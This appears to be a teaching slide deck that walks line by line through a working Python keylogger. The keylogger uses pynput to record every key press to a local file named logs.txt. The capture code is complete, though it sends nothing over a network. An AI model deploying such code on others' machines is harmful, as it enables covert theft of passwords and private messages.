Slide 1
Keylogger

Slide 2



from pynput.keyboard import Listener: Imports the Listener class from the pynput.keyboard module. This class allows monitoring and controlling of keyboard input.
key_information = 'logs.txt': Defines the name of the file where keystroke logs will be saved.
def write_to_file(key):: Defines a function that writes the captured keystrokes to a file.
log = str(key): Converts the captured key into a string.
log = log.replace("'", ''): Removes single quotes from the string representation of the key.
if log == 'Key.space':: Checks if the captured key is the spacebar.
log = ' ': Replaces the string representation of the spacebar with a space.
if log == 'Key.enter':: Checks if the captured key is the Enter key.
log = '\n': Replaces the string representation of the Enter key with a newline.
if log == 'Key.tab':: Checks if the captured key is the Tab key.
log = '': Replaces the string representation of the Tab key with an empty string (no logging for Tab).
if log == 'Key.shift':: Checks if the captured key is the Shift key.
log = '': Replaces the string representation of the Shift key with an empty string (no logging for Shift).
if log == 'Key.backspace':: Checks if the captured key is the Backspace key.
log = ' [BACKSPACE] ': Replaces the string representation of the Backspace key with a descriptive string indicating a backspace was pressed.
with open(key_information, 'a') as f:: Opens the log file in append mode.
f.write(log): Writes the processed keystroke to the log file.

Slide 3

with Listener(on_press=write_to_file) as listener:: Creates a Listener object that calls the write_to_file function whenever a key is pressed. The listener runs in a context manager, ensuring proper cleanup when done.
listener.join(): Blocks the main thread, waiting for the listener to complete. This keeps the listener running indefinitely, capturing keystrokes.

